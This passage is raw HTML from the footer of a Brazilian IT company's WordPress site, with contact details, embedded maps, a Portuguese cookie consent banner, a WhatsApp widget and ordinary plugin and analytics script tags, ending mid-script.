			<li><a href="https://tndbrasil.com.br/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#3d5e5250584f5e545c517d4953595f4f5c4e5451135e5250135f4f"><span class="__cf_email__" data-cfemail="6a0905070f1809030b062a1e040e08180b19030644090507440818">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#d9bab6b4bcabbab0b8b599adb7bdbbabb8aab0b5f7bab6b4f7bbab"><span class="__cf_email__" data-cfemail="f4979b999186979d9598b4809a90968695879d98da979b99da9686">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0bbd1f38fbf7b9c34f749f35-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="0bbd1f38fbf7b9c34f749f35-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769427973&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"c1d0536f21","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
